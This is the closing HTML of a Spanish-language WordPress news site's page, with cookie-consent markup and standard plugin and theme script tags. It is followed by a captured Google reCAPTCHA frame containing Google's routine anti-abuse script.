		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://accesoalainformacion.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/accesoalainformacion.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-content/themes/news-press-release/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-content/themes/news-press-release/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-content/themes/news-press-release/js/modal-accessibility.min.js?ver=1.0" id="news-press-release-modal-accessibility-js"></script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-content/themes/news-press-release/js/build/owl.carousel.js?ver=2.6.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-content/themes/news-press-release/js/build/custom.js?ver=1.0" id="news-press-release-js-js"></script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.80" id="quads-ads-js"></script>

</body>
</html> 

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-19 14:46:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PT2aQBdku7GoyUUBgHfrgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139088851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>